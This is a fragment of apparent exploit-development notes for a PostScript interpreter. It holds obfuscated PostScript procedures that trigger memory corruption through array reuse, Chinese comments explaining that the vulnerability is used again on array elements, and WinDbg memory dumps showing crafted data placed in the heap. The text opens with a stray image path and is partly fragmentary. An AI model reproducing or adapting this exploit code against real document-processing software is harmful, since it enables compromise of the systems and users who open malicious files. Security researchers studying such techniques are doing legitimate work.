 /l176 { 500 { l142 length string dup 0 l142 putinterval } repeat } bind def
/l177
{
/l142 exch def %% l42=l93
/l179 [96 0 0 1 0 0] def
/l180 {l142} def
/l143 0 def
/l144 ( /l145 exch def ) def
/l53 ( l62 restore l176 l175 l61 0 l151 put ) def
/l56 ( l143 52 eq { l61 0 l60 put } if /l143 l143 1 add def ) def
/l59 ( l56 cvx exec ) cvx def
/l60 ( l53 cvx exec ) cvx def
/l151 ( l144 cvx exec ) cvx def
/l61 1 array def
l61 0 l59 put
/l62 save def
/l63 55 array def
l63 l61 forall %% 再次使用漏洞，这次基调是数组，当然被重复的也是数组内的元素.
l145 %% 数组内的元素，是一个单独的对象，即：0x10大小那个结构。
} bind def
/l193 <FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7856341200000000020000> def
36 l138 l193 put_data_to_array %% 把字符串l138 放到数组l193索引0x24(36)。
l193 l177
0:000> dd eax L8 /l142 exch def
02c48df0 00000500 00000000 02c03f50 02c2d620
02c48e00 00000300 00000000 02c03c90 02c2d52c
0:000> db poi(poi(poi(02c48e00+c))+20) L10
02c03c90 6c 31 34 32 00 af b7 02-4d c2 26 46 00 00 00 8b l142....M.&F....
0:000> db poi(poi(poi(poi(poi(eax+c))+24))+20)
02c2ed78 ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff ................
02c2ed88 ff ff ff ff ff ff ff ff-ff ff ff ff ff ff ff ff ................
02c2ed98 ff ff ff ff d0 4a b1 02-00 00 00 00 02 00 00 00 .....J..........
02c2eda8 ab 9a 26 46 00 00 00 80-80 00 62 00 88 b5 b7 02 ..&F......b.....
02c2edb8 00 05 00 00 00 00 00 00-00 be 62 00 90 b5 b7 02 ..........b.....
02c2edc8 00 05 00 00 00 00 00 00-00 be 62 00 98 b5 b7 02 ..........b.....
02c2edd8 00 05 00 00 00 00 00 00-a2 9a 26 46 a0 b5 00 80 ..........&F....
02c2ede8 87 00 00 00 00 00 00 00-00 be 62 00 a8 b5 b7 02 ..........b.....
l138